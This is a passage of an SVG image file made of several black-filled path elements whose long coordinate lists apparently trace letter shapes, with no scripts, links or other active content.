48 L 432 47 L 431 46 L 430 45 L 429 44 L 429 43 L 428 42 L 427 41 L 427 40 L 426 39 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 1090 38 L 1090 39 L 1090 40 L 1090 41 L 1090 42 L 1090 43 L 1090 44 L 1090 45 L 1090 46 L 1090 47 L 1090 48 L 1090 49 L 1090 50 L 1090 51 L 1090 52 L 1090 53 L 1090 54 L 1090 55 L 1090 56 L 1090 57 L 1090 58 L 1090 59 L 1090 60 L 1090 61 L 1090 62 L 1090 63 L 1090 64 L 1090 65 L 1090 66 L 1090 67 L 1090 68 L 1090 69 L 1090 70 L 1090 71 L 1090 72 L 1090 73 L 1090 74 L 1090 75 L 1090 76 L 1090 77 L 1090 78 L 1090 79 L 1090 80 L 1090 81 L 1090 82 L 1090 83 L 1090 84 L 1090 85 L 1090 86 L 1090 87 L 1090 88 L 1090 89 L 1090 90 L 1090 91 L 1090 92 L 1090 93 L 1090 94 L 1090 95 L 1090 96 L 1090 97 L 1090 98 L 1090 99 L 1090 100 L 1090 101 L 1090 102 L 1090 103 L 1090 104 L 1090 105 L 1090 106 L 1090 107 L 1090 108 L 1090 109 L 1090 110 L 1090 111 L 1090 112 L 1090 113 L 1090 114 L 1090 115 L 1090 116 L 1090 117 L 1090 118 L 1090 119 L 1090 120 L 1090 121 L 1090 122 L 1090 123 L 1090 124 L 1090 125 L 1090 126 L 1090 127 L 1090 128 L 1090 129 L 1090 130 L 1090 131 L 1090 132 L 1090 133 L 1090 134 L 1090 135 L 1090 136 L 1090 137 L 1090 138 L 1090 139 L 1090 140 L 1090 141 L 1090 142 L 1090 143 L 1090 144 L 1090 145 L 1090 146 L 1090 147 L 1090 148 L 1090 149 L 1090 150 L 1090 151 L 1090 152 L 1090 153 L 1090 154 L 1090 155 L 1090 156 L 1090 157 L 1090 158 L 1090 159 L 1090 160 L 1090 161 L 1090 162 L 1090 163 L 1090 164 L 1090 165 L 1090 166 L 1090 167 L 1090 168 L 1090 169 L 1090 170 L 1090 171 L 1090 172 L 1090 173 L 1090 174 L 1091 174 L 1092 174 L 1093 174 L 1094 174 L 1095 174 L 1096 174 L 1097 174 L 1098 174 L 1099 174 L 1100 174 L 1101 174 L 1102 174 L 1103 174 L 1104 174 L 1105 174 L 1106 174 L 1107 174 L 1108 174 L 1109 174 L 1110 174 L 1111 174 L 1112 174 L 1113 174 L 1114 174 L 1115 174 L 1116 174 L 1117 174 L 1118 174 L 1119 174 L 1120 174 L 1121 174 L 1122 174 L 1123 174 L 1124 174 L 1125 174 L 1126 174 L 1127 174 L 1128 174 L 1129 174 L 1130 174 L 1131 174 L 1132 174 L 1133 174 L 1134 174 L 1135 174 L 1136 174 L 1137 174 L 1138 174 L 1139 174 L 1140 174 L 1141 174 L 1142 174 L 1143 174 L 1144 174 L 1145 174 L 1146 174 L 1147 174 L 1148 174 L 1149 174 L 1150 174 L 1151 174 L 1152 174 L 1153 174 L 1154 174 L 1155 174 L 1156 174 L 1157 174 L 1158 174 L 1159 174 L 1160 174 L 1161 174 L 1162 174 L 1163 174 L 1164 174 L 1165 174 L 1166 174 L 1167 174 L 1168 174 L 1169 174 L 1170 174 L 1171 174 L 1172 174 L 1173 174 L 1174 174 L 1175 174 L 1176 174 L 1177 174 L 1178 174 L 1179 174 L 1180 174 L 1181 174 L 1182 174 L 1183 174 L 1184 174 L 1185 174 L 1186 174 L 1187 174 L 1187 173 L 1187 172 L 1187 171 L 1187 170 L 1187 169 L 1187 168 L 1187 167 L 1187 166 L 1187 165 L 1187 164 L 1187 163 L 1187 162 L 1187 161 L 1187 160 L 1187 159 L 1187 158 L 1187 157 L 1187 156 L 1187 155 L 1187 154 L 1187 153 L 1187 152 L 1187 151 L 1187 150 L 1187 149 L 1187 148 L 1187 147 L 1187 146 L 1187 145 L 1186 144 L 1185 144 L 1184 144 L 1183 144 L 1182 144 L 1181 144 L 1180 144 L 1179 144 L 1178 144 L 1177 144 L 1176 144 L 1175 144 L 1174 144 L 1173 144 L 1172 144 L 1171 144 L 1170 144 L 1169 144 L 1168 144 L 1167 144 L 1166 144 L 1165 144 L 1164 144 L 1163 144 L 1162 144 L 1161 144 L 1160 144 L 1159 144 L 1158 144 L 1157 144 L 1156 144 L 1155 144 L 1154 144 L 1153 144 L 1152 144 L 1151 144 L 1150 144 L 1149 144 L 1148 144 L 1147 144 L 1146 144 L 1145 144 L 1144 144 L 1143 144 L 1142 144 L 1141 144 L 1140 144 L 1139 144 L 1138 144 L 1137 144 L 1136 144 L 1135 144 L 1134 144 L 1133 144 L 1132 144 L 1131 144 L 1130 144 L 1129 144 L 1128 144 L 1127 144 L 1126 144 L 1125 144 L 1124 144 L 1123 144 L 1122 143 L 1122 142 L 1122 141 L 1122 140 L 1122 139 L 1122 138 L 1122 137 L 1122 136 L 1122 135 L 1122 134 L 1122 133 L 1122 132 L 1122 131 L 1122 130 L 1122 129 L 1122 128 L 1122 127 L 1122 126 L 1122 125 L 1122 124 L 1122 123 L 1122 122 L 1122 121 L 1122 120 L 1122 119 L 1122 118 L 1122 117 L 1122 116 L 1122 115 L 1123 114 L 1124 114 L 1125 114 L 1126 114 L 1127 114 L 1128 114 L 1129 114 L 1130 114 L 1131 114 L 1132 114 L 1133 114 L 1134 114 L 1135 114 L 1136 114 L 1137 114 L 1138 114 L 1139 114 L 1140 114 L 1141 114 L 1142 114 L 1143 114 L 1144 114 L 1145 114 L 1146 114 L 1147 114 L 1148 114 L 1149 114 L 1150 114 L 1151 114 L 1152 114 L 1153 114 L 1154 114 L 1155 114 L 1156 114 L 1157 114 L 1158 114 L 1159 114 L 1160 114 L 1161 114 L 1162 114 L 1163 114 L 1164 114 L 1165 114 L 1166 114 L 1167 114 L 1168 114 L 1169 114 L 1170 114 L 1171 114 L 1172 114 L 1173 114 L 1174 114 L 1175 114 L 1176 114 L 1177 114 L 1178 114 L 1179 114 L 1180 114 L 1181 114 L 1182 114 L 1183 114 L 1184 114 L 1184 113 L 1184 112 L 1184 111 L 1184 110 L 1184 109 L 1184 108 L 1184 107 L 1184 106 L 1184 105 L 1184 104 L 1184 103 L 1184 102 L 1184 101 L 1184 100 L 1184 99 L 1184 98 L 1184 97 L 1184 96 L 1184 95 L 1184 94 L 1184 93 L 1184 92 L 1184 91 L 1184 90 L 1184 89 L 1184 88 L 1184 87 L 1184 86 L 1184 85 L 1184 84 L 1183 84 L 1182 84 L 1181 84 L 1180 84 L 1179 84 L 1178 84 L 1177 84 L 1176 84 L 1175 84 L 1174 84 L 1173 84 L 1172 84 L 1171 84 L 1170 84 L 1169 84 L 1168 84 L 1167 84 L 1166 84 L 1165 84 L 1164 84 L 1163 84 L 1162 84 L 1161 84 L 1160 84 L 1159 84 L 1158 84 L 1157 84 L 1156 84 L 1155 84 L 1154 84 L 1153 84 L 1152 84 L 1151 84 L 1150 84 L 1149 84 L 1148 84 L 1147 84 L 1146 84 L 1145 84 L 1144 84 L 1143 84 L 1142 84 L 1141 84 L 1140 84 L 1139 84 L 1138 84 L 1137 84 L 1136 84 L 1135 84 L 1134 84 L 1133 84 L 1132 84 L 1131 84 L 1130 84 L 1129 84 L 1128 84 L 1127 84 L 1126 84 L 1125 84 L 1124 84 L 1123 83 L 1122 82 L 1121 81 L 1120 80 L 1120 79 L 1119 78 L 1118 77 L 1118 76 L 1117 75 L 1116 74 L 1116 73 L 1115 72 L 1114 71 L 1113 70 L 1113 69 L 1112 68 L 1111 67 L 1111 66 L 1110 65 L 1109 64 L 1109 63 L 1108 62 L 1107 61 L 1106 60 L 1106 59 L 1105 58 L 1104 57 L 1104 56 L 1103 55 L 1102 54 L 1101 53 L 1101 52 L 1100 51 L 1099 50 L 1099 49 L 1098 48 L 1097 47 L 1097 46 L 1096 45 L 1095 44 L 1094 43 L 1094 42 L 1093 41 L 1092 40 L 1092 39 L 1091 38 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 908 38 L 908 39 L 908 40 L 908 41 L 908 42 L 908 43 L 908 44 L 908 45 L 908 46 L 908 47 L 908 48 L 908 49 L 908 50 L 908 51 L 908 52 L 908 53 L 908 54 L 908 55 L 908 56 L 908 57 L 908 58 L 908 59 L 908 60 L 908 61 L 908 62 L 908 63 L 908 64 L 908 65 L 908 66 L 908 67 L 908 68 L 908 69 L 908 70 L 908 71 L 908 72 L 908 73 L 908 74 L 908 75 L 908 76 L 908 77 L 908 78 L 908 79 L 908 80 L 908 81 L 908 82 L 908 83 L 908 84 L 908 85 L 908 86 L 908 87 L 908 88 L 908 89 L 908 90 L 908 91 L 908 92 L 908 93 L 908 94 L 908 95 L 908 96 L 908 97 L 908 98 L 908 99 L 908 100 L 908 101 L 908 102 L 908 103 L 908 104 L 908 105 L 908 106 L 908 107 L 908 108 L 908 109 L 908 110 L 908 111 L 908 112 L 908 113 L 908 114 L 908 115 L 908 116 L 908 117 L 908 118 L 908 119 L 908 120 L 908 121 L 908 122 L 908 123 L 908 124 L 908 125 L 908 126 L 908 127 L 908 128 L 908 129 L 908 130 L 908 131 L 908 132 L 908 133 L 908 134 L 908 135 L 908 136 L 908 137 L 908 138 L 908 139 L 908 140 L 908 141 L 908 142 L 908 143 L 908 144 L 908 145 L 908 146 L 908 147 L 908 148 L 908 149 L 908 150 L 908 151 L 908 152 L 908 153 L 908 154 L 908 155 L 908 156 L 908 157 L 908 158 L 908 159 L 908 160 L 908 161 L 908 162 L 908 163 L 908 164 L 908 165 L 908 166 L 908 167 L 908 168 L 908 169 L 908 170 L 908 171 L 908 172 L 908 173 L 908 174 L 909 174 L 910 174 L 911 174 L 912 174 L 913 174 L 914 174 L 915 174 L 916 174 L 917 174 L 918 174 L 919 174 L 920 174 L 921 174 L 922 174 L 923 174 L 924 174 L 925 174 L 926 174 L 927 174 L 928 174 L 929 174 L 930 174 L 931 174 L 932 174 L 933 174 L 934 174 L 935 174 L 936 174 L 937 174 L 938 174 L 939 174 L 940 174 L 940 173 L 940 172 L 940 171 L 940 170 L 940 169 L 940 168 L 940 167 L 940 166 L 940 165 L 940 164 L 940 163 L 940 162 L 940 161 L 940 160 L 940 159 L 940 158 L 940 157 L 940 156 L 940 155 L 940 154 L 940 153 L 940 152 L 940 151 L 940 150 L 940 149 L 940 148 L 940 147 L 940 146 L 940 145 L 940 144 L 940 143 L 940 142 L 940 141 L 940 140 L 940 139 L 940 138 L 940 137 L 940 136 L 940 135 L 940 134 L 940 133 L 940 132 L 940 131 L 940 130 L 940 129 L 940 128 L 940 127 L 940 126 L 940 125 L 940 124 L 940 123 L 940 122 L 940 121 L 940 120 L 940 119 L 940 118 L 940 117 L 940 116 L 940 115 L 940 114 L 940 113 L 940 112 L 940 111 L 940 110 L 940 109 L 940 108 L 940 107 L 940 106 L 940 105 L 940 104 L 940 103 L 940 102 L 940 101 L 940 100 L 940 99 L 940 98 L 940 97 L 940 96 L 940 95 L 940 94 L 940 93 L 940 92 L 940 91 L 940 90 L 940 89 L 940 88 L 940 87 L 940 86 L 940 85 L 940 84 L 940 83 L 940 82 L 939 81 L 938 80 L 938 79 L 937 78 L 936 77 L 936 76 L 935 75 L 934 74 L 933 73 L 933 72 L 932 71 L 931 70 L 931 69 L 930 68 L 929 67 L 929 66 L 928 65 L 927 64 L 926 63 L 926 62 L 925 61 L 924 60 L 924 59 L 923 58 L 922 57 L 922 56 L 921 55 L 920 54 L 919 53 L 919 52 L 918 51 L 917 50 L 917 49 L 916 48 L 915 47 L 915 46 L 914 45 L 913 44 L 912 43 L 912 42 L 911 41 L 910 40 L 910 39 L 909 38 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 577 31 L 576 32 L 575 32 L 574 32 L 573 32 L 572 32 L 571 32 L 570 32 L 569 32 L 568 32 L 567 32 L 566 33 L 565 33 L 564 33 L 563 33 L 562 34 L 561 34 L 560 34 L 559 34 L 558 35 L 557 35 L 556 35 L 555 36 L 554 36 L 553 37 L 552 37 L 551 38 L 550 38 L 549 39 L 548 39 L 547 40 L 546 41 L 545 42 L 544 42 L 543 43 L 542 44 L 541 45 L 540 46 L 539 47 L 538 48 L 537 49 L 536 50 L 536 51 L 535 52 L 534 53 L 534 54 L 533 55 L 533 56 L 532 57 L 532 58 L 532 59 L 531 60 L 531 61 L 531 62 L 530 63 L 530 64 L 530 65 L 530 66 L 529 67 L 529 68 L 529 69 L 529 70 L 529 71 L 529 72 L 529 73 L 529 74 L 529 75 L 529 76 L 529 77 L 529 78 L 529 79 L 529 80 L 529 81 L 529 82 L 530 83 L 530 84 L 530 85 L 530 86 L 530 87 L 531 88 L 531 89 L 531 90 L 532 91 L 532 92 L 533 93 L 533 94 L 534 95 L 534 96 L 535 97 L 536 98 L 536 99 L 537 100 L 538 101 L 539 102 L 540 103 L 541 104 L 542 105 L 543 105 L 544 106 L 545 107 L 546 107 L 547 108 L 548 108 L 549 109 L 550 109 L 551 110 L 552 110 L 553 111 L 554 111 L 555 112 L 556 112 L 557 112 L 558 113 L 559 113 L 560 113 L 561 114 L 562 114 L 563 114 L 564 114 L 565 115 L 566 115 L 567 115 L 568 115 L 569 116 L 570 116 L 571 116 L 572 116 L 573 117 L 574 117 L 575 117 L 576 117 L 577 118 L 578 118 L 579 118 L 580 118 L 581 118 L 582 119 L 583 119 L 584 119 L 585 119 L 586 120 L 587 120 L 588 120 L 589 120 L 590 121 L 591 121 L 592 121 L 593 122 L 594 122 L 595 122 L 596 123 L 597 123 L 598 124 L 599 124 L 600 125 L 601 125 L 602 126 L 603 127 L 604 128 L 604 129 L 605 130 L 605 131 L 606 132 L 606 133 L 606 134 L 606 135 L 606 136 L 606 137 L 605 138 L 605 139 L 605 140 L 604 141 L 604 142 L 603 143 L 602 144 L 601 145 L 600 146 L 599 147 L 598 147 L 597 148 L 596 148 L 595 149 L 594 149 L 593 150 L 592 150 L 591 150 L 590 150 L 589 151 L 588 151 L 587 151 L 586 151 L 585 151 L 584 151 L 583 151 L 582 151 L 581 151 L 580 151 L 579 151 L 578 151 L 577 151 L 576 151 L 575 150 L 574 150 L 573 150 L 572 150 L 571 149 L 570 149 L 569 149 L 568 148 L 567 148 L 566 147 L 565 146 L 564 146 L 563 145 L 562 144 L 561 143 L 561 142 L 560 141 L 559 140 L 559 139 L 558 138 L 558 137 L 558 136 L 557 135 L 557 134 L 557 133 L 557 132 L 557 131 L 556 130 L 556 129 L 555 129 L 554 129 L 553 129 L 552 129 L 551 129 L 550 129 L 549 129 L 548 129 L 547 129 L 546 129 L 545 129 L 544 129 L 543 129 L 542 129 L 541 129 L 540 129 L 539 129 L 538 129 L 537 129 L 536 129 L 535 129 L 534 129 L 533 129 L 532 129 L 531 129 L 530 129 L 529 129 L 528 129 L 527 129 L 526 129 L 525 129 L 525 130 L 525 131 L 525 132 L 525 133 L 525 134 L 525 135 L 526 136 L 526 137 L 526 138 L 526 139 L 526 140 L 527 141 L 527 142 L 527 143 L 527 144 L 528 145 L 528 146 L 528 147 L 529 148 L 529 149 L 529 150 L 530 151 L 530 152 L 531 153 L 531 154 L 532 155 L 533 156 L 533 157 L 534 158 L 535 159 L 535 160 L 536 161 L 537 162 L 538 163 L 539 164 L 540 165 L 541 166 L 542 167 L 543 168 L 544 168 L 545 169 L 546 170 L 547 170 L 548 171 L 549 172 L 550 172 L 551 173 L 552 173 L 553 174 L 554 174 L 555 174 L 556 175 L 557 175 L 558 176 L 559 176 L 560 176 L 561 176 L 562 177 L 563 177 L 564 177 L 565 177 L 566 178 L 567 178 L 568 178 L 569 178 L 570 178 L 571 178 L 572 178 L 573 179 L 574 179 L 575 179 L 576 179 L 577 179 L 578 179 L 579 179 L 580 179 L 581 179 L 582 179 L 583 179 L 584 179 L 585 179 L 586 179 L 587 179 L 588 179 L 589 179 L 590 179 L 591 179 L 592 178 L 593 178 L 594 178 L 595 178 L 596 178 L 597 178 L 598 178 L 599 177 L 600 177 L 601 177 L 602 177 L 603 176 L 604 176 L 605 176 L 606 175 L 607 175 L 608 175 L 609 174 L 610 174 L 611 173 L 612 173 L 613 172 L 614 172 L 615 171 L 616 171 L 617 170 L 618 170 L 619 169 L 620 168 L 621 167 L 622 167 L 623 166 L 624 165 L 625 164 L 626 163 L 627 162 L 628 161 L 628 160 L 629 159 L 630 158 L 630 157 L 631 156 L 632 155 L 632 154 L 633 153 L 633 152 L 634 151 L 634 150 L 634 149 L 635 148 L 635 147 L 635 146 L 635 145 L 636 144 L 636 143 L 636 142 L 636 141 L 636 140 L 636 139 L 636 138 L 637 137 L 638 137 L 639 138 L 639 139 L 639 140 L 640 141 L 640 142 L 640 143 L 640 144 L 641 145 L 641 146 L 641 147 L 642 148 L 642 149 L 642 150 L 643 151 L 643 152 L 644 153 L 644 154 L 645 155 L 646 156 L 646 157 L 647 158 L 648 159 L 648 160 L 649 161 L 650 162 L 651 163 L 652 164 L 653 165 L 654 166 L 655 167 L 656 168 L 657 168 L 658 169 L 659 170 L 660 170 L 661 171 L 662 172 L 663 172 L 664 173 L 665 173 L 666 174 L 667 174 L 668 174 L 669 175 L 670 175 L 671 176 L 672 176 L 673 176 L 674 176 L 675 177 L 676 177 L 677 177 L 678 177 L 679 178 L 680 178 L 681 178 L 682 178 L 683 178 L 684 178 L 685 178 L 686 179 L 687 179 L 688 179 L 689 179 L 690 179 L 691 179 L 692 179 L 693 179 L 694 179 L 695 179 L 696 179 L 697 179 L 698 179 L 699 179 L 700 179 L 701 179 L 702 179 L 703 179 L 704 179 L 705 178 L 706 178 L 707 178 L 708 178 L 709 178 L 710 178 L 711 178 L 712 177 L 713 177 L 714 177 L 715 177 L 716 176 L 717 176 L 718 176 L 719 175 L 720 175 L 721 175 L 722 174 L 723 174 L 724 173 L 725 173 L 726 172 L 727 172 L 728 171 L 729 171 L 730 170 L 731 170 L 732 169 L 733 168 L 734 167 L 735 167 L 736 166 L 737 165 L 738 164 L 739 163 L 740 162 L 741 161 L 741 160 L 742 159 L 743 158 L 743 157 L 744 156 L 745 155 L 745 154 L 746 153 L 746 152 L 747 151 L 747 150 L 747 149 L 748 148 L 748 147 L 748 146 L 748 145 L 749 144 L 749 143 L 749 142 L 749 141 L 749 140 L 749 139 L 749 138 L 750 137 L 750 136 L 750 135 L 750 134 L 750 133 L 750 132 L 750 131 L 749 130 L 749 129 L 749 128 L 749 127 L 749 126 L 749 125 L 749 124 L 748 123 L 748 122 L 748 121 L 748 120 L 747 119 L 747 118 L 747 117 L 746 116 L 746 115 L 745 114 L 745 113 L 744 112 L 743 111 L 743 110 L 742 109 L 741 108 L 740 107 L 739 106 L 738 105 L 737 104 L 736 103 L 735 103 L 734 102 L 733 101 L 732 101 L 731 100 L 730 100 L 729 99 L 728 99 L 727 98 L 726 98 L 725 97 L 724 97 L 723 96 L 722 96 L 721 96 L 720 95 L 719 95 L 718 95 L 717 94 L 716 94 L 715 94 L 714 94 L 713 93 L 712 93 L 711 93 L 710 93 L 709 92 L 708 92 L 707 92 L 706 92 L 705 91 L 704 91 L 703 91 L 702 91 L 701 91 L 700 90 L 699 90 L 698 90 L 697 90 L 696 89 L 695 89 L 694 89 L 693 89 L 692 88 L 691 88 L 690 88 L 689 88 L 688 87 L 687 87 L 686 87 L 685 86 L 684 86 L 683 86 L 682 85 L 681 85 L 680 84 L 679 84 L 678 83 L 677 82 L 676 82 L 675 81 L 675 80 L 674 79 L 673 78 L 673 77 L 673 76 L 673 75 L 673 74 L 673 73 L 673 72 L 673 71 L 673 70 L 673 69 L 674 68 L 674 67 L 675 66 L 676 65 L 677 64 L 678 63 L 679 62 L 680 62 L 681 61 L 682 61 L 683 60 L 684 60 L 685 60 L 686 60 L 687 60 L 688 59 L 689 59 L 690 59 L 691 59 L 692 59 L 693 59 L 694 59 L 695 59 L 696 60 L 697 60 L 698 60 L 699 60 L 700 61 L 701 61 L 702 61 L 703 62 L 704 63 L 705 63 L 706 64 L 707 65 L 708 66 L 709 67 L 709 68 L 710 69 L 711 70 L 711 71 L 711 72 L 712 73 L 712 74 L 712 75 L 712 76 L 712 77 L 713 77 L 714 77 L 715 77 L 716 77 L 717 77 L 718 77 L 719 77 L 720 77 L 721 77 L 722 77 L 723 77 L 724 77 L 725 77 L 726 77 L 727 77 L 728 77 L 729 77 L 730 77 L 731 77 L 732 77 L 733 77 L 734 77 L 735 77 L 736 77 L 737 77 L 738 77 L 739 77 L 740 77 L 741 77 L 742 77 L 743 77 L 743 76 L 743 75 L 743 74 L 743 73 L 743 72 L 743 71 L 743 70 L 743 69 L 742 68 L 742 67 L 742 66 L 742 65 L 741 64 L 741 63 L 741 62 L 740 61 L 740 60 L 739 59 L 739 58 L 738 57 L 738 56 L 737 55 L 737 54 L 736 53 L 735 52 L 735 51 L 734 50 L 733 49 L 732 48 L 731 47 L 731 46 L 730 45 L 729 44 L 728 44 L 727 43 L 726 42 L 725 41 L 724 41 L 723 40 L 722 39 L 721 39 L 720 38 L 719 38 L 718 37 L 717 37 L 716 36 L 715 36 L 714 35 L 713 35 L 712 35 L 711 34 L 710 34 L 709 34 L 708 33 L 707 33 L 706 33 L 705 33 L 704 32 L 703 32 L 702 32 L 701 32 L 700 32 L 699 32 L 698 32 L 697 32 L 696 32 L 695 31 L 694 31 L 693 31 L 692 31 L 691 31 L 690 31 L 689 32 L 688 32 L 687 32 L 686 32 L 685 32 L 684 32 L 683 32 L 682 32 L 681 32 L 680 32 L 679 33 L 678 33 L 677 33 L 676 33 L 675 34 L 674 34 L 673 34 L 672 34 L 671 35 L 670 35 L 669 35 L 668 36 L 667 36 L 666 37 L 665 37 L 664 38 L 663 38 L 662 39 L 661 39 L 660 40 L 659 41 L 658 42 L 657 42 L 656 43 L 655 44 L 654 45 L 653 46 L 652 47 L 651 48 L 650 49 L 649 50 L 649 51 L 648 52 L 647 53 L 647 54 L 646 55 L 646 56 L 645 57 L 645 58 L 645 59 L 644 60 L 644 61 L 644 62 L 643 63 L 643 64 L 643 65 L 643 66 L 642 67 L 642 68 L 642 69 L 642 70 L 642 71 L 642 72 L 642 73 L 642 74 L 642 75 L 642 76 L 642 77 L 642 78 L 642 79 L 642 80 L 642 81 L 642 82 L 643 83 L 643 84 L 643 85 L 643 86 L 643 87 L 644 88 L 644 89 L 644 90 L 645 91 L 645 92 L 646 93 L 646 94 L 647 95 L 647 96 L 648 97 L 649 98 L 649 99 L 650 100 L 651 101 L 652 102 L 653 103 L 654 104 L 655 105 L 656 105 L 657 106 L 658 107 L 659 107 L 660 108 L 661 108 L 662 109 L 663 109 L 664 110 L 665 110 L 666 111 L 667 111 L 668 112 L 669 112 L 670 112 L 671 113 L 672 113 L 673 113 L 674 114 L 675 114 L 676 114 L 677 114 L 678 115 L 679 115 L 680 115 L 681 115 L 682 116 L 683 116 L 684 116 L 685 116 L 686 117 L 687 117 L 688 117 L 689 117 L 690 118 L 691 118 L 692 118 L 693 118 L 694 118 L 695 119 L 696 119 L 697 119 L 698 119 L 699 120 L 700 120 L 701 120 L 702 120 L 703 121 L 704 121 L 705 121 L 706 122 L 707 122 L 708 122 L 709 123 L 710 123 L 711 124 L 712 124 L 713 125 L 714 125 L 715 126 L 716 127 L 717 128 L 717 129 L 718 130 L 718 131 L 719 132 L 719 133 L 719 134 L 719 135 L 719 136 L 719 137 L 718 138 L 718 139 L 718 140 L 717 141 L 717 142 L 716 143 L 715 144 L 714 145 L 713 146 L 712 147 L 711 147 L 710 148 L 709 148 L 708 149 L 707 149 L 706 150 L 705 150 L 704 150 L 703 150 L 702 151 L 701 151 L 700 151 L 699 151 L 698 151 L 697 151 L 696 151 L 695 151 L 694 151 L 693 151 L 692 151 L 691 151 L 690 151 L 689 151 L 688 150 L 687 150 L 686 150 L 685 150 L 684 149 L 683 149 L 682 149 L 681 148 L 680 148 L 679 147 L 678 146 L 677 146 L 676 145 L 675 144 L 674 143 L 674 142 L 673 141 L 672 140 L 672 139 L 671 138 L 671 137 L 671 136 L 670 135 L 670 134 L 670 133 L 670 132 L 670 131 L 669 130 L 669 129 L 668 129 L 667 129 L 666 129 L 665 129 L 664 129 L 663 129 L 662 129 L 661 129 L 660 129 L 659 129 L 658 129 L 657 129 L 656 129 L 655 129 L 654 129 L 653 129 L 652 129 L 651 129 L 650 129 L 649 129 L 648 129 L 647 129 L 646 129 L 645 129 L 644 129 L 643 129 L 642 129 L 641 129 L 640 129 L 639 129 L 638 129 L 637 129 L 636 128 L 636 127 L 636 126 L 636 125 L 636 124 L 635 123 L 635 122 L 635 121 L 635 120 L 634 119 L 634 118 L 634 117 L 633 116 L 633 115 L 632 114 L 632 113 L 631 112 L 630 111 L 630 110 L 629 109 L 628 108 L 627 107 L 626 106 L 625 105 L 624 104 L 623 103 L 622 103 L 621 102 L 620 101 L 619 101 L 618 100 L 617 100 L 616 99 L 615 99 L 614 98 L 613 98 L 612 97 L 611 97 L 610 96 L 609 96 L 608 96 L 607 95 L 606 95 L 605 95 L 604 94 L 603 94 L 602 94 L 601 94 L 600 93 L 599 93 L 598 93 L 597 93 L 596 92 L 595 92 L 594 92 L 593 92 L 592 91 L 591 91 L 590 91 L 589 91 L 588 91 L 587 90 L 586 90 L 585 90 L 584 90 L 583 89 L 582 89 L 581 89 L 580 89 L 579 88 L 578 88 L 577 88 L 576 88 L 575 87 L 574 87 L 573 87 L 572 86 L 571 86 L 570 86 L 569 85 L 568 85 L 567 84 L 566 84 L 565 83 L 564 82 L 563 82 L 562 81 L 562 80 L 561 79 L 560 78 L 560 77 L 560 76 L 560 75 L 560 74 L 560 73 L 560 72 L 560 71 L 560 70 L 560 69 L 561 68 L 561 67 L 562 66 L 563 65 L 564 64 L 565 63 L 566 62 L 567 62 L 568 61 L 569 61 L 570 60 L 571 60 L 572 60 L 573 60 L 574 60 L 575 59 L 576 59 L 577 59 L 578 59 L 579 59 L 580 59 L 581 59 L 582 59 L 583 60 L 584 60 L 585 60 L 586 60 L 587 61 L 588 61 L 589 61 L 590 62 L 591 63 L 592 63 L 593 64 L 594 65 L 595 66 L 596 67 L 596 68 L 597 69 L 598 70 L 598 71 L 598 72 L 599 73 L 599 74 L 599 75 L 599 76 L 599 77 L 600 77 L 601 77 L 602 77 L 603 77 L 604 77 L 605 77 L 606 77 L 607 77 L 608 77 L 609 77 L 610 77 L 611 77 L 612 77 L 613 77 L 614 77 L 615 77 L 616 77 L 617 77 L 618 77 L 619 77 L 620 77 L 621 77 L 622 77 L 623 77 L 624 77 L 625 77 L 626 77 L 627 77 L 628 77 L 629 77 L 630 77 L 630 76 L 630 75 L 630 74 L 630 73 L 630 72 L 630 71 L 630 70 L 630 69 L 629 68 L 629 67 L 629 66 L 629 65 L 628 64 L 628 63 L 628 62 L 627 61 L 627 60 L 626 59 L 626 58 L 625 57 L 625 56 L 624 55 L 624 54 L 623 53 L 622 52 L 622 51 L 621 50 L 620 49 L 619 48 L 618 47 L 618 46 L 617 45 L 616 44 L 615 44 L 614 43 L 613 42 L 612 41 L 611 41 L 610 40 L 609 39 L 608 39 L 607 38 L 606 38 L 605 37 L 604 37 L 603 36 L 602 36 L 601 35 L 600 35 L 599 35 L 598 34 L 597 34 L 596 34 L 595 33 L 594 33 L 593 33 L 592 33 L 591 32 L 590 32 L 589 32 L 588 32 L 587 32 L 586 32 L 585 32 L 584 32 L 583 32 L 582 31 L 581 31 L 580 31 L 579 31 L 578 31 Z" fill="#000" fill-rule="evenodd"/>
<path d="M 824 30 L 823 31 L 822 31 L 821 31 L 820 31 L 819 31 L 818 31 L 817 31 L 816 31 L 815 31 L 814 31 L 813 32 L 812 32 L 811 32 L 810 32 L 809 32 L 808 33 L 807 33 L 806 33 L 805 33 L 804 34 L 803 34 L 802 34 L 801 35 L 800 35 L 799 35 L 798 36 L 797 36 L 796 36 L 795 37 L 794 37 L 793 38 L 792 38 L 791 39 L 790 39 L 789 40 L 788 40 L 787 41 L 786 42 L 785 42 L 784 43 L 783 44 L 782 44 L 781 45 L 780 46 L 779 46 L 778 47 L 777 48 L 776 49 L 775 50 L 774 51 L 773 52 L 772 53 L 771 54 L 770 55 L 769 56 L 768 57 L 767 58 L 767 59 L 766 60 L 765 61 L 764 62 L 764 63 L 763 64 L 762 65 L 762 66 L 761 67 L 761 68 L 760 69 L 760 70 L 759 71 L 759 72 L 758 73 L 758 74 L 757 75 L 757 76 L 757 77 L 756 78 L 756 79 L 756 80 L 755 81 L 755 82 L 755 83 L 754 84 L 754 85 L 754 86 L 754 87 L 753 88 L 753 89 L 753 90 L 753 91 L 753 92 L 753 93 L 753 94 L 752 95 L 752 96 L 752 97 L 752 98 L 752 99 L 752 100 L 752 101 L 752 102 L 752 103 L 752 104 L 752 105 L 752 106 L 752 107 L 752 108 L 752 109 L 752 110 L 752 111 L 752 112 L 752 113 L 752 114 L 753 115 L 753 116 L 753 117 L 753 118 L 753 119 L 753 120 L 754 121 L 754 122 L 754 123 L 754 124 L 755 125 L 755 126 L 755 127 L 755 128 L 756 129 L 756 130 L 756 131 L 757 132 L 757 133 L 758 134 L 758 135 L 758 136 L 759 137 L 759 138 L 760 139 L 761 140 L 761 141 L 762 142 L 762 143 L 763 144 L 764 145 L 764 146 L 765 147 L 766 148 L 766 149 L 767 150 L 768 151 L 769 152 L 770 153 L 771 154 L 772 155 L 773 156 L 774 157 L 775 158 L 776 159 L 777 160 L 778 161 L 779 162 L 780 163 L 781 163 L 782 164 L 783 165 L 784 165 L 785 166 L 786 167 L 787 167 L 788 168 L 789 169 L 790 169 L 791 170 L 792 170 L 793 171 L 794 171 L 795 172 L 796 172 L 797 172 L 798 173 L 799 173 L 800 174 L 801 174 L 802 174 L 803 175 L 804 175 L 805 175 L 806 175 L 807 176 L 808 176 L 809 176 L 810 176 L 811 177 L 812 177 L 813 177 L 814 177 L 815 177 L 816 177 L 817 177 L 818 178 L 819 178 L 820 178 L 821 178 L 822 178 L 